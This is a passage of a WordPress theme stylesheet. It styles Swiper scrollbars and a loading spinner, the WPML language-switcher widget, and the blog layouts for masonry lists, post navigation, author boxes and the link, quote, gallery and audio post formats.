.mkdf-page-header .mkdf-logo-area .mkdf-logo-wrapper a,
.mkdf-page-header .mkdf-menu-area .mkdf-logo-wrapper a {
    max-height: 120px;
}
.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}
.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}
.swiper-scrollbar-cursor-drag {
    cursor: move;
}
.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    -webkit-transform-origin: 50%;
    -moz-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
    -moz-animation: swiper-preloader-spin 1s steps(12, end) infinite;
    animation: swiper-preloader-spin 1s steps(12, end) infinite;
}
.swiper-lazy-preloader:after {
    display: block;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
    background-position: 50%;
    -webkit-background-size: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
}
.swiper-lazy-preloader-white:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
@-webkit-keyframes swiper-preloader-spin {
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}
.widget_icl_lang_sel_widget {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.widget_icl_lang_sel_widget img {
    position: relative;
    display: inline-block !important;
    vertical-align: middle;
    top: -1px;
    padding-right: 6px;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 200px;
    text-align: left;
    box-sizing: border-box;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click:hover .wpml-ls-sub-menu,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    transition-delay: 0s;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-legacy-dropdown,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-legacy-dropdown {
    padding: 0;
    margin: 0;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle {
    position: relative;
    display: block;
    padding: 9px 20px;
    color: #58468c;
    background-color: #fff;
    border: 1px solid #edeff2;
    box-sizing: border-box;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover {
    color: #ff8a73;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after {
    content: "\33";
    position: absolute;
    top: calc(50% - 8px);
    right: 20px;
    display: block;
    font-family: ElegantIcons;
    font-size: 15px;
    line-height: 1;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 14px 20px;
    margin: 0;
    list-style: none;
    background-color: #fff;
    border: 1px solid #edeff2;
    border-top: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    box-sizing: border-box;
    -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: visibility 0s linear 0.25s, opacity 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: visibility 0s linear 0.25s, opacity 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a {
    display: block;
    padding: 7px 0;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 5px 0;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a,
.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a {
    display: block;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child {
    margin-right: 0;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li {
    display: block;
    margin: 0;
    padding: 5px 0;
}
.mkdf-page-footer .widget_icl_lang_sel_widget,
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,
.mkdf-side-menu .widget_icl_lang_sel_widget,
.mkdf-side-menu .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,
.mkdf-side-menu .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,
.mkdf-vertical-menu-area .widget_icl_lang_sel_widget,
.mkdf-vertical-menu-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,
.mkdf-vertical-menu-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,
.wpb_widgetised_column .widget_icl_lang_sel_widget,
.wpb_widgetised_column .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,
.wpb_widgetised_column .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,
aside.mkdf-sidebar .widget_icl_lang_sel_widget,
aside.mkdf-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,
aside.mkdf-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click {
    width: 100%;
}
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click {
    width: 140px;
}
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle {
    padding: 0;
    line-height: 46px;
    color: #fff;
    background-color: transparent;
    border: 0;
}
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after {
    right: 0;
}
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li {
    margin-bottom: 0;
}
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
}
.mkdf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child {
    margin-right: 0;
}
.mkdf-footer-top-holder .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li,
.mkdf-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li,
.mkdf-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
}
.mkdf-footer-top-holder .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child,
.mkdf-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child,
.mkdf-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child {
    margin-right: 0;
}
.mkdf-main-menu > ul > li.menu-item-language.has_sub > a > span.item_outer .item_text:after {
    content: "\33";
    position: absolute;
    right: -15px;
    top: 0;
    font-family: ElegantIcons;
    font-size: 15px;
}
.mkdf-main-menu > ul > li.menu-item-language a > span.item_outer .item_text {
    position: relative;
    display: table;
}
.mkdf-main-menu > ul > li.menu-item-language a > span.item_outer .item_text > * {
    display: table-cell;
    vertical-align: middle;
}
.mkdf-main-menu > ul > li.menu-item-language a > span.item_outer .item_text img {
    padding: 5px 6px 0 0;
}
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle {
    color: #fff;
    background-color: transparent;
    border-color: #fff;
}
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover {
    color: rgba(255, 255, 255, 0.8);
}
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
    background-color: #363636;
}
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a {
    color: #fff;
}
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,
.mkdf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover {
    color: rgba(255, 255, 255, 0.8);
}
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-link-holder .mkdf-post-title,
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-mark .mkdf-link-mark,
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-mark .mkdf-quote-mark,
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-quote-holder .mkdf-post-title,
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-quote-author,
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-link-holder .mkdf-post-title,
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-mark .mkdf-link-mark,
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-mark .mkdf-quote-mark,
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-quote-holder .mkdf-post-title,
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-quote-author,
.wpml-ls-statics-footer a {
    color: #fff;
}
.wpml-ls-statics-footer {
    background-color: #2d2d47;
}
.wpml-ls-statics-footer ul {
    margin: 0;
    padding: 28px 0;
    text-align: center;
    list-style: none;
    z-index: 9999;
    position: relative;
}
.wpml-ls-statics-footer .wpml-ls-flag {
    margin-right: 10px;
}
.wpml-ls-statics-footer .wpml-ls-item-legacy-list-horizontal {
    display: inline-block;
    margin-right: 20px;
}
.wpml-ls-statics-footer .wpml-ls-item-legacy-list-horizontal:last-child {
    margin-right: 0;
}
.mkdf-blog-masonry.mkdf-normal-space .mkdf-outer-space .mkdf-item-space {
    margin-bottom: 65px;
}
.mkdf-post-text-inner > div {
    position: relative;
    z-index: 5;
}
.mkdf-blog-holder.mkdf-blog-masonry .mkdf-post-title {
    font-size: 22px;
    font-weight: 500;
}
.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-link-title,
.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-quote-title {
    font-size: 32px;
    margin-top: 20px;
}
.mkdf-blog-holder.mkdf-blog-masonry article a.mkdf-post-link-hover {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10;
}
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-text .mkdf-post-text-main,
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-text .mkdf-post-text-main {
    position: unset;
}
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-text {
    min-height: 415px;
    background-color: #5580ff;
}
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-mark .mkdf-quote-mark {
    font-size: 35px;
}
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-text {
    min-height: 415px;
    background-color: #ff8a73;
}
.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-text-icon-main span,
.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-text-icon-main span {
    font-size: 130px;
    bottom: 45px;
    right: 45px;
    top: unset;
    opacity: 0.1;
}
.mkdf-blog-single-navigation {
    margin-bottom: 25px;
}
.mkdf-blog-single-prev {
    float: left;
    text-align: left;
    width: 50%;
}
.mkdf-blog-single-next {
    float: right;
    text-align: right;
    width: 50%;
}
.mkdf-blog-single-next > div,
.mkdf-blog-single-prev > div {
    display: inline-block;
    vertical-align: middle;
}
.mkdf-blog-single-navigation-image img {
    height: 60px;
    width: 60px;
    border-radius: 8px;
}
.mkdf-blog-single-prev > .mkdf-blog-single-navigation-image {
    float: left;
}
.mkdf-blog-single-next > .mkdf-blog-single-navigation-image {
    float: right;
}
.mkdf-blog-single-navigation-text {
    padding: 10px 20px 0;
}
.mkdf-blog-single-navigation-title {
    font-weight: 500;
    font-family: Poppins, sans-serif;
    font-size: 16px;
    letter-spacing: 0;
    text-transform: capitalize;
    line-height: 20px;
}
.mkdf-blog-single-navigation-date,
.mkdf-post-info-date-on-image .mkdf-post-info-date-day {
    font-family: Poppins, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
}
.mkdf-blog-single-navigation-date {
    font-size: 11px;
    letter-spacing: 0.125em;
    color: #938da6;
}
.mkdf-related-post-inner {
    position: relative;
    margin-bottom: 50px;
}
.mkdf-related-post .mkdf-post-title {
    margin: 0;
    font-weight: 500;
    letter-spacing: 0;
}
.mkdf-related-post-image img {
    border-radius: 8px;
}
.mkdf-author-description {
    background-color: #f5f9ff;
    border-radius: 8px;
    margin-bottom: 60px;
}
.mkdf-author-description-image {
    float: left;
    padding: 50px;
}
.mkdf-author-description-image img {
    border-radius: 50%;
    height: 120px;
    width: 120px;
}
.mkdf-author-description-text-holder {
    float: left;
    padding: 65px 50px 55px 0;
    width: calc(100% - 270px);
}
.mkdf-author-description-text-holder h4 {
    display: inline-block;
    margin: 0;
}
.mkdf-post-read-more-button span.mkdf-icon-font-elegant {
    margin: 0 !important;
}
.mkdf-post-info-date {
    display: inline-block;
}
.mkdf-post-info-date-on-image {
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    position: absolute;
    display: block;
    top: 20px;
    left: 20px;
    width: 60px;
    height: 60px;
    margin: 0;
    padding: 0 4px;
    color: #fff;
    line-height: 30px;
    letter-spacing: 0.125em;
    text-align: center;
    z-index: 100;
    box-sizing: border-box;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
    border-radius: 5px;
    background-color: #fff;
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-post-info-date-on-image .mkdf-post-info-date-day {
    font-size: 28px;
    color: #58468c;
    line-height: 40px;
    letter-spacing: initial;
    padding: 0 10px;
}
.mkdf-post-info-date-on-image .mkdf-post-info-date-month,
.mkdf-post-info-top {
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 0.125em;
    font-family: Poppins, sans-serif;
    text-transform: uppercase;
}
.mkdf-post-info-date-on-image .mkdf-post-info-date-month {
    line-height: 11px;
    color: #6a56a6;
}
.mkdf-blog-holder.mkdf-blog-single .mkdf-post-info-bottom {
    padding-top: 60px;
}
.mkdf-post-info-top {
    margin-bottom: 0;
    color: #938da6;
}
.mkdf-post-info-top a:after {
    content: ".";
    position: relative;
    top: 0;
    right: -4px;
    color: initial;
}
.mkdf-post-info-top a:last-child:after {
    content: "";
}
.mkdf-blog-holder article .mkdf-post-excerpt:after,
.mkdf-blog-list-holder .mkdf-post-excerpt:after {
    content: "...";
}
.mkdf-post-info-top a {
    padding: 0 4px 0 0;
    display: inline-block;
    color: inherit;
}
.mkdf-blog-holder article.sticky .mkdf-post-title a,
.mkdf-post-info-top a:hover {
    color: #ff8a73;
}
.mkdf-blog-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 0 0 40px;
    clear: both;
    box-sizing: border-box;
}
.mkdf-blog-holder article {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
    margin-bottom: 56px;
}
.mkdf-blog-holder article .mkdf-post-content {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-blog-holder article .mkdf-post-image {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%;
}
.mkdf-blog-holder article .mkdf-post-image img {
    display: block;
    border-radius: 8px;
    margin-bottom: 30px;
}
.mkdf-blog-holder article .mkdf-blog-video-holder .fluidvids {
    margin-bottom: 30px;
}
.mkdf-blog-holder article .mkdf-blog-video-holder .fluidvids iframe {
    border-radius: 8px;
}
.mkdf-blog-holder article .mkdf-post-image-background {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    height: 100%;
    background-position: center;
    background-size: cover;
}
.mkdf-blog-holder article .mkdf-post-image-background a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.mkdf-blog-holder article .mkdf-post-image-icon {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 30px;
    line-height: 1;
    color: #fff;
}
.mkdf-blog-holder article .mkdf-post-text {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
}
.mkdf-blog-holder article .mkdf-post-title {
    margin: 0;
}
.mkdf-blog-holder article .mkdf-link-title,
.mkdf-blog-holder article .mkdf-quote-title {
    font-size: 22px;
    margin-top: 10px;
    width: calc(100% - 36px);
    font-weight: 500;
    letter-spacing: 0;
}
@media screen and (max-width: 768px) {
    .mkdf-blog-holder article .mkdf-link-title,
    .mkdf-blog-holder article .mkdf-quote-title {
        width: 100%;
    }
}
.mkdf-blog-holder article .mkdf-post-excerpt-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 11px 0 0;
    line-height: 26px;
}
.mkdf-blog-holder article .mkdf-post-excerpt-holder p {
    margin: 0;
}
.mkdf-blog-holder article .mkdf-more-link-container {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 15px 0 0;
}
.mkdf-blog-holder article .mkdf-post-info {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-blog-holder article .mkdf-post-info > * {
    position: relative;
    display: inline-block;
    vertical-align: top;
    color: currentColor;
}
.mkdf-blog-holder article .mkdf-post-info > * a {
    color: inherit;
}
.mkdf-blog-holder article .mkdf-post-info-bottom {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding-top: 10px;
}
.mkdf-blog-holder article.format-link .mkdf-post-text,
.mkdf-blog-holder article.format-quote .mkdf-post-text {
    padding: 30px;
    background-color: #fff;
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    border-radius: 8px;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left,
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
@media only screen and (min-width: 769px) {
    .mkdf-grid-list.mkdf-three-columns .mkdf-item-space:nth-child(3n + 1) {
        clear: both;
    }
    .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left,
    .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right {
        width: 50%;
    }
    .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left {
        float: left;
    }
    .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right {
        text-align: right;
        float: right;
    }
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div {
    margin-left: 25px;
    display: inline-block;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div:first-child {
    margin-left: 0;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div a i {
    font-size: 14px;
    vertical-align: middle;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div a.mkdf-post-info-comments i,
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div a.mkdf-post-info-comments:hover span {
    color: #5580ff;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div a.mkdf-like:hover span {
    color: #ff8a73;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div a.mkdf-like i {
    color: #ff8a73;
    position: relative;
    top: -1px;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right > div > a > span {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    margin-left: 5px;
    color: #58468c;
}
.mkdf-blog-holder article.format-link .mkdf-post-text-main {
    position: relative;
    width: 100%;
    z-index: 5;
}
.mkdf-blog-holder article.format-link .mkdf-post-text-icon-main {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 4;
}
.mkdf-blog-holder article.format-link .mkdf-post-link-holder,
.mkdf-blog-holder article.format-link .mkdf-post-mark {
    display: inline-block;
    width: 100%;
}
.mkdf-blog-holder article.format-link .mkdf-post-text-icon-main span {
    font-size: 80px;
    color: #eceffd;
    position: absolute;
    bottom: 25%;
    right: 30px;
}
.mkdf-blog-holder article.format-link .mkdf-post-mark .mkdf-link-mark {
    font-size: 28px;
    color: #58468c;
}
.mkdf-blog-holder article.format-quote {
    margin-bottom: 65px;
}
.mkdf-blog-holder article.format-quote .mkdf-post-text-main {
    position: relative;
    width: 100%;
    z-index: 5;
}
.mkdf-blog-holder article.format-quote .mkdf-post-text-icon-main {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 4;
}
.mkdf-blog-holder article.format-quote .mkdf-post-text-icon-main span {
    font-size: 90px;
    color: #eceffd;
    position: absolute;
    bottom: 29%;
    right: 30px;
}
.mkdf-blog-holder article.format-quote .mkdf-quote-author {
    display: inline-block;
    font-family: Poppins, sans-serif;
    font-size: 14px;
    color: #58468c;
    text-transform: uppercase;
    margin-top: 20px;
    letter-spacing: 0.125em;
    font-weight: 400;
}
.mkdf-blog-holder article.format-quote .mkdf-post-mark {
    display: inline-block;
    width: 100%;
}
.mkdf-blog-holder article.format-quote .mkdf-post-mark .mkdf-quote-mark {
    font-size: 29px;
    color: #58468c;
}
.mkdf-blog-holder article.format-quote .mkdf-post-quote-holder {
    display: inline-block;
    width: 100%;
}
.mkdf-blog-holder article.format-quote .mkdf-post-author {
    display: inline-block;
    margin-bottom: 23px;
    font-size: 13px;
    line-height: 20px;
}
.mkdf-blog-holder article.format-gallery .mkdf-post-image {
    width: 100%;
}
.mkdf-blog-holder article.format-gallery .owl-carousel .owl-item {
    z-index: 2;
}
.mkdf-blog-holder article.format-gallery .owl-carousel .owl-item.active {
    z-index: 3;
}
.mkdf-blog-holder article.format-audio.has-post-thumbnail .mkdf-post-heading {
    position: relative;
    margin: 0 0 30px;
}
.mkdf-blog-holder article.format-audio.has-post-thumbnail .mkdf-blog-audio-holder {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-blog-holder article.format-audio .mkdf-post-image {
    width: 100%;
    max-width: inherit;
}
.mkdf-blog-holder article.format-audio .mkdf-post-image img {
    width: 100%;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls,
